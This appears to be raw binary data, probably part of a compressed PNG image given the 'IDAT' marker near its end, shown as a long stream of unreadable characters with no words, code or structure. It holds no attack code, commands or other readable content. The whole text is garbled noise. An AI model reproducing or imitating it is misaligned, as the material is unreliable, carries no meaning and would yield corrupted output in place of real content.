�*ζ�rZ��Q��w����TvGӵ�Gyo��[Aߨ�V/�k:HX�A�:��]�����z�}�)�ȪvU1r"4���G��u�N��6�F�h>%���3�m��Z�./��A����+���2V!�!:�j ��3�K�t���0e����Q�����D,���K:��q�,��>Lt�q}˃�<O�->��N�������	��� �G¢E���D'9�@QE8���~(EUA�7�I/r�%:� �YRJc?�]�iv�Rma�D8kw��l�{�����n=��ݛG<���Ig&�I=O�ѳ.3��h��1.�w{P�d���@+ڧ(J,p�9�yRP�b[J���<����m7�c񒙍k�̞(al�D��B��j�'�:^�ԕf�.�Һ��ܵF�n���0}���E���NF/�3*5�x���۵���"g>U��d�;�[���:��v.�t��7��_�У��ǵ\��1h��������q�og���$W~��9�I��<�������w8���N��~��\�����h��3���F��j靪fio���Sl��f~s���n��[��Hcp���K��m[�]hP��(S:�l�{�Rt�.ml���fNvr��<'�M�p�����D-Wޝ���1�|0���&���9�{��{ώz��{��pA2�͡����3_.����p�xG�C8��]X���&���]�'O���D������#��bB�!����u&�֓�\���7~Q��˨U�+�8ʭ�ڵS�R
�~y0e��TVW� �ʳd���%i��ŗQ����&��mQ���TO�q���8�u��vm+����2��#���g��jQE{�>�U���T4��a��.�		�ͤ��A��^]��ŋ�J�K.U�)g8�P�G�h�X��f ���$�2�6���0��f�u'�0�Ʈ*�	A8y!�� �퓨�x�_BnUiƬ�8�b�	4��[Ǧ��rg�ÿ�s�_��=j��Y,�-���.~a"�P�A�����,�O�py����X��i��n ���H��¥�"��p;3�m���W���@VN��}��+���8JjT`J�t5nTu��:,7���Y�{�8�*�j��(��&{�n6�
��'$Ƒ�dc�l�Ѓ"Au�"�P���a���X|CD�R�_�]�3Y�"��=SךFmK2��4u��c$�NX�
>w"ӎ���� ѹ�I*�#�� �um�6Oy�4)"��b�l2۷�X���G�,��gӞ�S^L���Xq|7P��NϚ�{�R�0fφ�t)����̟63s\�@�98ob�Z<�?���/L|���� �~���/[���Ƶ���*��T7�e�B�J�gk���J�N�
�Ŷ�����=S)�Φg���]����Wʩ]�a��>��x����ȍ_O�����l�|>�����o4�&��a'����I�~;���[��߭��N3�s�^����4��~�/��]��a�?5f�X��W[�{s��sC��n:&�嫙�hcq����,l��ҟOAM$��\�9Ck��62���©!.>�b��$�9�x�Ec���Z�3�l\f�|7�
����lS'�|`PY���?î�����>�ᑿT�vg����n��WY�0̃�a��"/�.n�� '�f߿R�61�Ua������8t��2&=+�XU�LU����/X���^��@�Eo�?HP%(d�q
=g̜|��۟�Sa�R������k��������3))/&5;��,W�'�3�懩�:���*���q��nT�䪆E�@��"$W�3��Q�9��I�lVp��5q	�GL�lS������B��Kʡ0�� �.��U~U��hF��(�!^�Y,�i�db�Q�7Z���f+=Y�@�+<畦a,S�[��)�c����<��Tv(�;����n~����"Վ�Gl���.���#�2�QJd�2j�(h����
���F������vﰃ"�׉-R�/�#�œ��|����t)k���-���2��(�ͤ��"���L��(���,�AT���:B�M���:�c�T8���V⮀wQ`��2�l�iF+��u}]lK�Fx醗�A��H�5V�$:Տ�D��`g�BݥWQDǫp��ȲD�/
��K�S�n\؎O�eK���O���z�GX��m�WP�KW����6pX�`�����
���)�:1���z�;A�۸�n$(�BX�bf��7ݫ.L��O�2~Α�K������;��>�c��{�dY���������/7�r�?���?e��g�_��3|�wי;�D�P"�K��.d1��*�H�}�"�jM�3��+ML]�g�B�7;E}�t��ۦ���U�̭��3qS��N;�o5p��^߬b�Z�����7��z�����&�;񥕇����el��ş�1x�����~��H)O}1��ogx�;�ӿ;��ߞ����l���`d����~:'
�-fr���S�4X�3�fQ�-��3UBUW*�-q�&�0\H�b�n�賋��7��m��~ڧ��]2n]�g����K�ߛ�l��FvH������,������g%�����"�n-�}��\?j{sձ
)mV�mP`����y��_�v��ӕtL��I�&x������zY�¬����\J�ыǨ�sc�d���E������Bw����\,�tj�+��(#%9��L�P�
�X�����S�N�����p�yI�r�,��%��d5����(��(VwU���0o����7+������	r��pr?F@��T�O�9�Ʃ,�&R)�$�&���Z��TIwS���q"��K���UFCg�c���(*j��j(�7��pG�G+(iO�m�@�h�cѢ*Ԭ�O 4�_t����t�O�~BDFU�Tt��3�e[� Sa�b��g�}�!	
��}�s��;�0R����qzw�h]�}.�6�Jz�T��_�%�҆*�-"�(�[�mϥ�ZǺ!
K�1�S��4L�پ���e�]4%��=��uT*�IT����Q�#�0G�l[���_E�ǋ�� B�>RV_sc����L�$f��d|9�s����s&%-��T3�0���
K�)�J��4�T��Xћ�><ʍ�xo£ݥ�.z8c�v%8��v`h������Ε�8W"�/��H)T�-=$��Gr�k�u��8�CՠN����N�q+�����\sc���n��b���cv�:s�/v�t���~�����.�+��淅��� ���W:Y<oU{�1�3r�A�TJ�
����S��1�k�������O73y��ܒ(c�J=}'27k�~���{u�|�ŅoF����K?b�v&o�1v������I�K�߫��s�?,r�W�\��(S��>��&)�$'>�i�q���w������e�DB˝�L6�=VK�t9�z�\o��=���Vn>�c���˭4QnM%�!���D*{�4=g�_��6����.�;M�t$�2�/�*�k�D��6����N�d,�U���x���_.�\uO�+Ov��R#��)�0�!�lU��)���~���F�����3^u�����?�r��T���ɩ
�:&��A�Vu+�t���~�Dт�s�L?�d�f��<���t�ĐR�IQe�m��w�PS.�L�������2�ϵ���ֿ�M߶�+�ܶ�a� ����\q��� e��"�V��A=\�Fb�	�0=\	
��;�KAe�'�_�KU�S�{�#���#Z�1�j3�3�O�v4U�7�~6{I(����ψ�wp����|yC�H����p�->�M%��݃�4l�M�ֳ^����O���IR�(.'��� <��΁G�vu9�,��Ι��U�p�?� a�NԨ!�o�bSs�ɯ��s��Jo�P?oL�����M%m�FJ��)���kr���-�I�M{S�l���_��m�nS;�g�\�iΛ�)�e�n
�#�K������"H�h��[��Kh�?~~��x��Ox�h+�s����3���Q������I\�Y�h����m[I;,�G��������%W���
W���h���Mp��!n�M�Du��~壇1�:Az�'Z4���u >��F�vĜq�ؼC$ ��e,�Gm���nG2���i?��H6��z��������~��I"����3?��鷣l�]��&:(�}�տ^��[��9��^]�%��eB5s٘=����-+��OT�H�1�]���ch���KM�]kf�v�m�ҭ7��x���'�l?���i�-���x�	�U���^/��r����~P��G"��Mq��i.�b�ŧ��n�R�/%l���}R�J.�d����&�~y��ˣ��Z]�ap���z�K�\�R\�L~M"�fx��
g�l1��A�x9uq��Rl�S`���Ӆ�I
�&�~|JtUL�^�f�{�Qg{n�Vߨa1�S���^�n�پU<��υg�?Mu�U�������5�W����K���¨�vu?�&���g���:W��A��=IL�Y�^H%�ٛ�nW:����ga�Jc�2��ջ˄K�H'>jaVtղ�GU���|o�k��뵲�,O^��� ��d:���Τx?�ߣo�Uau�ʩ��?�H����\�]y�պ���p*���-��5��4IV���b".-ȶx�W�qK�1�K(�A�
/o��WoG<��U��4=��S����z/�ʱp&���r��TE0�[e�f��+�NU���l�@:�RBuB�`7�+���M/��#���R!~5���h��E�U��R%:��qw5$�Mt�u(���D��1BS�ԱD�n��$�:X�"�\���6��z�?�������ο�mٛ��R�P���t�4j���0�(�ɢ�)���le���n?j�iz�l�Z�i[�]�N�=@T�k�E�Qj/a1��Iu��fI�^Ħx�z*�|4����$*��DX��	7g윎r�����x�FD���X�
��0�2�OS�G��KM�sW9��8b�}l�F�)�"����{+����t>���N*��	��\&��XcӸ���+"��Xd�/�8']I:�_̋���y�Tty븸S3d���؋�UwF���^Q\�8CA����
��~/�U4LF+��8�d�n�B�(�e>�6�B�J.3W�?۠���7�s�ū��}(��n)p�YGOՊ0ڥ�-R�}f��)-����c�I'>�2�Tz�D�j3�Z�x���7�lC!n�aF��ʅ_���q׿���7��(��t��8�a;�~=�5��'��-n��$#����n&��9{���n�%XT��J�X?;���a�F*Y;?���)�Gk(hI�]��o�@D`i�#�9�܆xYE�W���8��l��l�e�B/��U��^NܝdS��.s��9n~��s��]Ϣ�}8��A��t8��_޶TLA Q�n؇�ċN/���� �&�����2mK�[�n���q-T�T���|�&2t%����$w�FZ�!.�1|!��iJ����{W���\IKS#]V+��5����+dL�SQ�)L�<B��u��t��Ӷ�ݧ0w×�uw���������Sx�MM����/1���F�*n�nc���jo�������l�9����'�R^{*�)�uW �0t&���T:�D�{e��H3�]BYk*��T��[��w���
&U#cF��C��o֐�,j��W5UU|���r*F��"ͪ[`yH�����3��d�������'�2g�+��aO|��Z�Y����l��1�+Tr��"��BT���	�t&�b������Қmk�m��_�zR��=?:���8��gu#:GCR�j'u`c*�CK�����XV�:zv������� �^���v��_&��$��3sNΎ"�Cu:�Q��G��0D�]���	R�_~$�H��bHώ!A���m�n����V{��#��Y9�DF�ǅ��Dh~�J���I j3��'D�1)��
�0�:��(/��5��`�xX����>�� ��DR���4y�8�myQ�c���c��x�O$=;�4ι��ӹ���N7��Vc]*f�l�(�"�+a�D%}�˘]M�o��ָ^ۿU��^[�G9��<{�Y�ީ��g�|�>�Y�?���u��
N����3��Z������9�ـ(����>k��v���� {?�e��*F ����9V�ng�j9羐���[�Nq�73���*o��\�rUSA���m���b�m��Ĭp{J�po�ݫӌo��{kF�;��Ca{E�h��(�a49�1���/k+hI���p��v�*�ʄ�6���v.=]��[�R�&i���0˗zl��+���;��,�4RMx���1''5$G�?�}S\l�t���5���P���^a�c���'���KL�,<(�W�T�jb�r2��>ԭz1t1�������݁ՙ�-��>���r�U��e���g��$���KY��4�ݫ�t�9P;�����٣,>ra��N�;St��FwZ��Y	Tz�FF�=�鎶�1�A��� �J5�ÅcLq��� ���� n�}Rg��S0`���|F/'��V�mu���5̞�$�L�|��oҋ�j-����pw�p������4H��u>�GF����{�,\ofL��f,UAXF�&�5X�����:�ab�ݤM&۷�ޑ�����r���ZY=�MC���_�a%��4�XK�~0F��@]k�df$�YDN�q��:�+��G���s�u>X,Z(�Nn��m iX�Bc,
� {����2E�#�U�©����~��Q��{�VDVƵ���B�L"���8r̎G뵆��F\�
H�q�+@T�+�3��f&=+��,3�*^)��d�RZK�Ի����d�U���z�@�Q�t_���/���F���O���*J�R�/���/���{`vQ��$L�i�r��m��x���HJ���>���P�����Ҽ�YTe�g3���@�7�*l	L��Թ��f<�69_�Z9E��T������M,^�`�n���Z�&�8oe�D��N�l�9�p��ԍ'ѱ��U�ε�G*�KEL]������"�۷��5���t*�@�x�>�ߩ�1��j�Iٓ>��&0y�F7�՟-r��K�������v�+��������5������?߄u�����?-�2Tww9ug�����V��"��}��6�QޝH�� �8R�#H�u5'Rޕ��NZ��}k�����p�%�W�Z����{������e+�E�>�jp��|go75$5&��)nKe�Z'=[�Dz�ǿ�+�0����7�`.�Gt��d$JU��%bێP����i݇�_ճ������<Rê�Hʪ(.M��~���JBL*��r2�
��/�-�^�Am��dVz��Z��0r֗���L^�`�)��A��ٲ�I.w�-Z�0�ƴ��Z6��;�H�Sc��M���f��!*!��GT���CbF8fc^�d7B3R��ɂ�������uusj$��K�\x4�U/.S�#�sb�i4�5�2X�O�A��t/U*rɬE�J'3��UE���E�|�*l5+�
|M�/��pAL�:�#�������ƻ�\(�lM�3�Vε2w����K��a���/p3�k!�1y^6m���N�ls6�yTVZl���=h�k�$5.2�^�}����k�!"S
��_�X�J4�h�S$��uϠ������!��t ��c��(�,���a�|g7'|��)c�d��вw����	g<<��!�1o�
���N���B�H�X�#ŘJZ�&=�L�%�ZyaG�f�(Pǩ��$;/^*�A`�&�w���S�o����Ba}��Q��y�zJ�U��
>��hL�������fr<��v"�ԃ�F_�2]5���N�0w.���8Fv��Y��Ŋ�R=�� �b�R��fգھ�J��h�.e�d-��lt5q�QW�Ю�B���?Y'�je�B�:j��A
��7u�]����N�v���kX���5�?���yKTw����(���ja���|3��/�Z_�1~����8�l���7y���|�Oy�O��?lq��>��ɩ��p��3\�z������M^�((iK���q>���~s��s��K7���f��e��3���xf8�K�*��XV�ŴNR�X�<Dߢ�&gU}��-W�ym�㷦���+�}�ę��L�i繒��g����X���n��[�I
�-�0e�L�R������#�5��2R*��(xܓ�'��[�uAD��H�l��D��n�_��'in(L��)U�).I������fU������%%��W'�s�]?h��n�b���s�iu?�+δ뽳��6��9@R�#5T9з����LJ;}��t���|�����C�DW��ǆbLOf\IQ���� z�.G�
&s��r>��5j�M$TV�,bDsn���,�Ec� /B��5��t��Q�/�j�H�ږ-��8ŗ�Q,ҩ��`�	�|2Z��F?K�7ƎȴP���ޢ���H�e�����#�dyٖGo�O����w��/��{�T�ζJ�\(�%/���Bl�=5�iҦRu��D1Iy~�6�XGܴ?�.�����IE]
��bc�gc��D&CA�ldeL�sX��ڡ�p�<�`:���KR�*�,��e�$�{��E�����w�㈃^�'�	����1�}�YG�^�TLۜF��=8�ϐ
���>!���`ۚ�)RCcxK�����:���h2�Cmc�r�c���Ϙ ��V�
�H���@��+�Q
��LmK�7d2��h��{TJ]����:��$�#&�IdyS���#*F�:�yl\���?�b6C;Ō/d�T!�g��;��/e�Y���
��m�S=�sКB�5���H��8բN]i#�))���avHo�2{����l<�g�z3W�t�f���X/c�������Ϸ��e5r��>Fo�.�:�y���軖G�k�V�2ca�?1�����
����6y�;|��g��Ń�Ĺ����L����
�O�V���;|��)�9�Vs��E�?��Wk���q�>����"�;�q?}��h\Ng�a�����{c
�QzW���420Wg��-��O����f[���Ӄt���s~�3wVY�0�sg?�}��?����y����W��T�R�	Kr&����O������0c�"�%B�S��I�����w��\���ߊeG�ܱ�Ov�/��Q2��?.��j����F�2&��4���8k+�7�����ViU1eB��_�\C�#��;Һ��g3y�OU*����չ�\	M=Ht�1j���]1�4�EE��\Y<��H&�K�%�{E`X0a1!D���]H��3��W�Խ�ޣF���>���l�#���lU�Pu�p����n��1P�P�m������d�e��m�ȼ�H��2���$�F:���:G+TMD��G��'1���W���/~R�ʛ���iħ��7����0��Bh�>�Vc8���DnU����
�-�$fR�La�'�Δ:P��*�7�a)�\�9�E<�4�*��E�w' �����_�������)������Wȭ�o![��K�B.�/�^�+�Q�u��ku:���!;��!��8�~'gFg��������x�_�%�y���x����Lx�1�t$	iz��+�W����I/'� ¶�Qr�h,+���h�"���'�&�)4޿�+\ۚI�|v��Bfq�笼����H/q&1י������dz'�7����Zf2���4��Ѧ��1>63�WC�X&��p��T
�DWMR�xr��3ҵ�l�Z��[�۬d�d#��Z�"�V���z���w����t�+䤎��̊�v�ѷ����F�.���қu�߶��n����'m���Wߓ��U'5l���\��t��S�����?��߭��?ns�an�z���|�κ����x��mV�up���~|���J�N�盵�5tl��v���a'k�:�6��y��ɛ�,߷��`۸?ĳ?�A�3��J�\5	�����S�����*�{���gnͳsn���*�.�����<���Yͼ�|#��
��� ��cĤ�l_D�P6�-ɔ�_BL���:��s�4�&�9����8jV<i܈b�F�^�ک�r�GM���DY�	�b���P^�OYy15���ʪK0�s��Q�I���w�$�q�f�5�����A�.�E�(谳��6�9݁��pJڂ�;҅F'B�^">�Mt�)�[�ߋи0�B��J��N� %p��&��BQ^���:�I�Kd78`J���ĘY ��0T-�ل&:�@D����v5�rj�Y�=��61t����42�} ԍ$P3�d;!��vd]IŀKS��At�j�.�醇��/�^�>T�%���W�
%�4���~w�µo�
k^p~N��4!��S��o+��u��M2�-Z�v�Տ���i���3���3P�ǈMvT((���8&Rq)��ݫ
���*9+��� �"�E�δ�f�����_�[��`V�$$ڠ3�x�b��!8y��>�����8�'�����',�e"r^V�x���	K="��Sh����]hLk�@N��WHE�Y��"�(i�qS{��p����B7���hb��	y�7�s�i��1JT�Q�D�A1N�S�Xp��NE�К�(u�vfw˱N�*�*���/2w��nQQۢ�A��<k��\�]N�L.�S�FӨ��Pܕ��]$1]F��n�l%�{%��'ҾZB�R����kg�UL�u��3�H�>^��[c�k^�
͎�<ќxC�w�A��n�>����v?�0r����87~?���u��j�B�f�;�l<k�չ�q���
�an�n��
��ߌr��A��b���S�]���mX�B>g�h�.�q�B�Z9�2���T�����&�2v��������~<���u,�VQQ���{�m�Q�ߙ�}���"��UP;b�i53�����S�ݜ�駗���w����#�����U�e>�W',��hX��ԇc^/؆ ��}�S���Fbue�yD�y��@�ˤv�R8L��|�{�D7�(E�g�E��L�V�p�a���F'�t�4S�XCXx����� �j`�n�X�E:��i�sb��*�I�׉��*��Fб�)�;��v"��K�*tl�~VBv�?��%D;Jq̢�P���7o&�l��ۙ#n��>h��9�0��4W|"_�B4�uɪ 9&�r��)��9�:G�I�V�8�^�6���XR��\��PoON�7�c�T�+��El�A"+/����{e�&���2��.�R'����u�_#�"ݩ�!<9D:'�<��>Bb\H�D��!����˘���ʑ`i^�0���4Zj�-�P�Pe�qz���*�Vc�v7ʭ�
��
=;�\���IHq'>ٸ���qS ��H�����0�M�
�R-��k�Sd�{R�Hr�/�M�$2sPX�D���-X���t{�}���8�����������D큤T�NX���zUU����\�_�#�(ٓ��f�(�,� ]�-�8�LK�=sL8�f�����jK�
+�(���,�)/��W��+M4��*����v:�c�ܧb�J`����.gK$3(�ٺQ�;����_�1|�R�RO�V��`��G��r7�����b�s�ԏ����E��CŰ
�b}��\I�j�-��Wk�hcp��ٓ���Z�6���>��43-
����ĩz���DuɌ�,f�A3��=���g�=[F�n��u������r�3���$��˶`a��j���.������ٟr��\���~9&����#����z�S?Sp}+�����������M��xa���js�®�,�mg剕3��1t���{�z����fE�'��s�@�;���W��t.�J����d�D�C�uto��,�\��˙G�|���~ɯ��Sn<[���϶�f�>X����lܘ>������� �"�pU>����Pr�C��g�R�1
'��jB���ѳ���J�^�U�e�x8W�m��+�4�?qI�T���TEIY	q	ɪ��4w4�5TGViU����`F��2��E��~}ދ��Ì]qa��d��K�":ˉu2�k���c���(	#2͇��0��F�M̉'2Ÿ&$zJ� :-���D�B ���d��������Mr�ɚm��G��Jfp����h,eƊ�f*[��s�M?�+}n_I�f:K�+Žn��amK�n�R7e/�0�0GYW��,bC���4Yp�9�w�=���G����EZN���C7���;x)�TDҊD�5��7D�]H�5D>��>�\O�����*��
Dy-��4LxI����>
� �D&۩�x��Ad��*�IT�K�9A4�5E��&2�)͛�tw)�=�Jñ�PT����D�R�`��ɸ7�Q�}��X;b�<Dq�F�ys��E�kS�x$�8)���"`F��'��_���:~棸�ȼ�����piz� �ӷ�!>����
m+ED����8��Jy}$e~�u��=����{�t1Ԟ�7V�7�1��O�w�N$sɘ!�rk"��p���m��nb⌕�s�R�&/��vwRE��N�O�t5c�*�f
lkF&����+���c�qU�I���(�Wa/�c����NV�m���n[�*�]��ر��zi��ú �z���g�<��2~�� �`�>��7���t��6�>��ď�\�� ~�g��aG�e����BNc,��Ȳ��o�9��!��jZ�8����~�u��c���&9��!�}W~9����GR������>���Gk\��4>g�a��X������q"[�Rɥ�fِNo�PQ/�w��q�����feZC
��l=��;�l���+��K������x���+�������F��;tB)n5�#'��py	!sdY�SE$T�Hm5�.��M�]/�����r!���hڷ2<�KŘ)u�2����
�t��zK~w\������,U�t����+͔�ő[�c[��_�e��=3/�wڑ�+�����-��j�e�Ʒt.
��N
�����Bzb�-9���Tb3���X���	Ť�\�`�z�Ox��	
3�+�C�\�ըS�85hӚ���Yۙ~Y~E��Ƈ��\LϓQ�/D6��u���]���J�Iz�_���g,��f��hVnE�|9���tʄ�)��dT�f3u�WPE�l�ȩ%Ldw���y���/��{G_��!��ͤ��S�j,W�Ш��)0�^U���b�u�Q�����ԡ��GUt*���gg��+Н	!��ܢ�i]�lK�Ť�+��0��������:�mޏ_�A"R}�&�7���9
/c�_�0�UG��M*V:~�51W�c�U��9*�
g�T��*���W�Y��\ˢq"���N}�𗥞��,/��;�^
vO�kO�����M!那��+�[��t�)̓�`2r#�Lr��7�k�+�c�Yo���4e1/��-8�v%Z�?���2.��O�rU�)�Z#�R[�>���Qf.0{e��"�Jڗ*i�.PH��5��-DQ9�N�X65�Y����N�1v�������Z�m}�i��Ʊ")W�{-��7�<��<\I�x�s�L��f�x3�Z�Qh]�`���Mt�*e�V�DcBO��4V�Ym~\'z�g�j߭���l}��ٟ���V�ު�=/)�.sf�|��+�ޫ��Oz��Kl(��(�.~;Aϥ���K7���w�X�3̊˘��a%���<ֲX|����.ʧd''���Ѭm l�F)'Opꑴ��u��d��i[��	����@\�ͯ��V�^��-���1�מ}�蟓PJ�l)�	�y���}���Dy�M*���%��?�물��7����1·�m���b�N5Ω/������껵L�(�u8�6�\vA8����fukkO;1	
;KÓ��tWa�	���G޿��ug��!Z��G(�x�����c]V�;BL�!�,Y��T#�4.�I�B�PÍ�oCIH�'Òf#���8W��@o,�@LV����X޶��lK��˫��݈M���&���l��:���J8�Nh�F�k�!�ř��mD�d<ۍ`x�_?�d�g��p��8>��:μ�*-{��NGfE�q�$�8�PZ�9�I^�*��"���8c��ھ-t�{;�W�k���3���o/j�"\(�c����\�j�my~}�����u&c@�?�#�
+/��]l7�j�/��V�D�H����gV�H�#=T�N�:fDg��x����Lw%<ɍ�({�֎��B���)�'��_�;>�N��z�Y��I�f��ޡ���*VH�'$����|Q���ڭ\��C��U�aOJ��my���02KbH���"=v�>�*�|\^��ΡB�=�W��������C�lF�e����vE�6����7Ҏ�� ���I)s�g>�Sw��<Bt�k
���,�k�D���70��ʂ�j����:�J˺q=���������3Vi��J����|:v�0����g�zkO��DS��h���6e�3SMm��r��ځ��r�U�:{=�w����E�t1�����
��o��u:������®�j�q�(k���xRo�9�e����O��O˙zZ��;�\��1�h�~7����,|Pϵ����/8��.�F���q������N��j�n�s�G۬�kg�j��1˶����Z��Y}ҥ}�g�~�,n���4�K�
�.�n�n7���4��z[���0>Ծ��7Y��C�r�f4WǶ���s�W�R1P��VNi�:�P���Ūދ׫x�팂"��A�kٜ�t����a�I����s�ǿ��9��]�<�Ċ���5Td�EE���J'Nn38�Gt|�$��|�誒�25r��r7���ra��m+�){���Ct�xa�p�x�u�j_!��Q�j�y�T�E�9�LA��(頔���@����6i_BH�3wH�*F�����J°ԥ���Jp�+�?�oEZ!��D��ɔ4f����^��z�2�LE�h(���L5PU	?��)��)� �䯘��ܛi�_�`�=S��Ø����Y�ʩ��<�Y��8S�d�!�OB�'Ai����A�V
]R��*�X�8���)� 9mn�U�*��ex-��3}���-%9
��5��V?UC�����єK�*���=E��/i�+�YF���d	Q0�%�Tؘ��>���
vQR��j�f����D�!������ή�p�<HT��[��+ӗ�Ley����u���G�Z	����̅�����{s�a��ȭ�&�:�Ԃ�{�>�� g[PE+ }�Ҟ�E|��&r�ύ��Gx+t]��O\����:�"����U؊\H(>��^�������K�`��������|�:Ҩ�ͤn8���*fηѴd�r6���2Z�l%��TMD)���vK�hW��/*��-t�*�MJ�|<��;���o oH3�*γ�vU�/%,�w�^�Y� ��e�����3ř���Vúf� ���Lܬc�R�ޯ��w�l}le�v�Ȫ��/�l~���{�,�_��Ǎ��Y'`+5�&;��>N��Wd���WzMǿ���\��8�dU
�ջ�\zo��Kҷ'��+xzwrY־��ĐۑL���v��P5�d����ɷ��y6]��`�DS��i�+fh����}l��ԛ3 {0E�l�貌��Z���<��c~�=�L�LA��/U�d�=X�?�O�������=9��m!�-��S����l�[A�Ջ���J�h&�.��� T�KK���5��$��\CGo�)QW*ٗ���'!�Df���A�j�Ӵx���Wi]��w/X��F��+����pI����[i�\�3"�(~R��?��`�!6�[0A:[�Rj�A`���v�c55�+�|�y\q�q�7¸�ؑ��D�հ��?��s��T-���45�p��� M����Bx��yP?dG��1U�#,������ϸj�_c������&�I>�[a�N�K���Λ��`Uvg��R�硓E�R0�NR�#�F $ˁ�򺜥*���8&��靨�R�A~�
@I�m��nO*�ж���f<M�q�YX��9N�D�#�0P�Q�cj&67�xcް$Oч+�xO[Xy���1���1�
,i�;���
to꺃P��X*#=G���0n���~Mm@��$ŋu���2�D:�X��{�����.d6UG�#��5�^'Ҳ��#��""ݓ��(�2q�?�s�����Po|��:gx�{�g��p'�S��K�~悻�]afܛ�K�E�ME{̓j{r�/�9.�#�ʉ��T�*��F굩dT�*�,���3������DCF�WZˣҸ~8�D�P,u�qTN�Q:N�T*%�)*����eR��A�zֳet]*�����[� �ڳ0r���\wL)�H��g�r��UԌg��s�%V�ZDiK2����t��b�^�M	Kf�(_�e��vV�o��6:�v�-�6>ka��z>TH�S�⇢�_��>ma�K+{?�b�'��|�@��TN����g����S?�2t;���q��H��2s�����ة����T���P>�ς�j�z+�����,a�b�m�Uc0u��Q�D�d�l��Qi��E}��q��[7����ԫ8�(�f.v0x���z&럥�E�c�=ґ���Q�WX�捯7i�4S���ȩl�t��ss,�yJ&#������'(��`Կ!K��8ZDX�=Qy�\�R��D2�Ҩ����T<����4�m����7�Oso5�y�T����x3qޝ֕�x �r`�D���5)D�~Rʍ���*��)i���[t�n��U�9޸����M��j@��:H��-���l�V�����h5=S��E+����Ύ�@��� �T����ާ�ڧ��Aa�P4+)4͙?gR�(�j�3�ʨB���(����Qo���;_�Ҳ��w���5<�i�O��O;Y�/h��JV���vUJ%B�>Tt{���Gt�Yz�XORG	�y.�l�m1�$PYSFjn�t֗�v����tZ�p[��Cm_i��
 ;��A�R�Ȯ���%�$i{dz���?!����g��'ҁ�{|^!0�%�b�OH��k�g
����X�c3OA]���U\�^������fR
|��'9_����9�p��G��|���E����`��y��"'�<���䌿ͮ0n�	1���U�����A�c_龧��C�I�X�@Lv��Sʟ�Ex�'E-qX#H�4�0l!ǘŶ,XJ�D�T:վ$�����(�1�1f$h�M�й���Ei��)V/�x����ξ1+"�s%����R"U�a"�P�k*&�Ho�B�_��M�J&5�4)hz���]���"N<�g�~���): zKc鎕�=��%�G��=l�Gڷ�^;��s�Y���Jz���
)���a+��w:jL>(g�q9KϚ��,�$Z�g��:�ճ��Vf>P�}\��W�l~�BߝL�?o���}�����w3���ѫ�R�^��Wa�&0�+;8c����\�hNE\
=_�p�d�b��v-u�4/�r���{���S�'�@D�*hW ���z}�U�C1�P۟E�h1�+u�.J�פ�������C�`|t�b8䷟׼�G�
z�U���/9b�k�"(�MS��6��v�M!��G�WJP�aR�|V�P��;K'=��a�B~e5�4��Q]SNC�P����|c�w�KQ3bO׆�\8��SGX��A��Q��C���.I��dW��o<�Lq��1���H��LĤ9ئZ�HT#V�5�+	6(����":%�<�1���.���2J���	7�ń`N�-L4�B7���f�Tė�_}��ƾx)�?E��Z5�Ε0v�劺�h�pd�T<��W���Nn�%�;F˄Bl�_Jf��v�T�
b{��^�a�N����`U#w�o�S7s����
o6�h��W`G
��(6Q<�u+R���<�`L���nl���N�k	#��[�o�^��4��Ȗ�ɀh�՛�uH���:P�CnU��� &Ptz��ř��#�D�"}S�b�����L+��IGcrDaQ���NfE�Mf�t��;#�]�X:��n�Ӷg2��)"��q$I�#��͇�Z�OL��
��ˎ����.�J�EqN�'c��SZk�k(���
�
L����爧���.��H���*0]�ωT���TIX�y.4Mf�z�G:�Ft��0Þ�Dg�[$�+�үJ̹"�
�/��EX��f�:;!��\�g�B��D���i,�1Mg�D+�j���}1��	�b��*�-��:י��4:v��>[���r��W�yVa󠚉G��Kg�n:�4�w-߶P���R5e˱Lܯc�m+������F�ޭ��L,cwʘ{���[�"�Ʈ5������ֽ�U�~С�[Y~G�����gml~���O;Y�����8�M;g~�#=�f��V�}����{����>��
��,
"�ȒVg�*g��s��xs��O>�"E�c^�ӹU��E)�.Vow����\yo��U+#k}L���\���@��o/r��E�  ��.6U ���ۖ�Ǹ>{���U�"Ȯ� :;�h5���<~��?��g8D����"z����.	�c�Cx������8j����8�^V�;�#�{���u��'��Qb��v����5�F~���6㹀���x����a�l��� �;O�X������X�A�Τ���:���
г1(�	���3/8�)�XǗИp��Ȕp
j�H0�'n̔&FI�!3M�����r�۫�1VF�W���5U�b����`L���e*���l��Uc9�@ߒ����4��+ᬟ͔>h�J�Gv�����,�3�cf�t���0�R��	�m;Ҿ}��G�ש#�u�i��6cBӌj#��AJF�V�4�R3�Ma�m��(*)�R�.����ԏ����нbRg�Ծx�n���+��kL�gL՜LZq8Q",�@iX�A)�-3	���w������s��b�Gu���i�
��Tv�S;Gߚ�y=����j��ns�-��j5��vD�6�M�R)�}�*j
�R֯UлKU_0�釤��Eyƅsg���A�(+�ȕ�"O
K�ϑ�x�����5駝
���q3s��h�ݦ�ai�D�8���ɨ�'�%��Ro���4Y�����1������^��1UHBI��-����O���l?�g�T���Y��A��@�-F�� �ƺ�J�`8�Cq�븏f�|aݬ�n)��y�^(׳~v����R�7JY|_��D��A����e�}6���&ZNf�{����Z9��~6���b�A1��8�E�^.���?�@�J�'��;SAϹ��`��&6��~�¯��7�z*������Z�{Vɥ�p��=��u/W~?���L�H�n9����Ȃ�  ��IDAT,�h\(�4ҶV�6�B�P`��o����4��u���]VQ8���*��GKLh��ڻ?K�H�t��X=��mֲygT��ȉGӌ�6�>[��V;�nr�6���~��9�Ĝ��1�Y\�t!����<;GZU(���kud�1A�����9�{��w�K^��s����*!�4�ڮ>��:�����6O���v:���(�S��U &����Miu)�����P7�.�<�ȅc^�����Y������;#������x��"�bRH���3��X�c��7�l���Q������6�92�l4jܦ�M~e��+�thr�#�O�.�¦X�C�(��1ζork������hN��%��� ��?��!�O&K�Cވ���"fDX���Σ6�ژF�/����
�Uf����wf��MR�t�uR۾'|`�t�C�Do~j���2��&jDp�}�(s�`�Q��N�H�"���
�
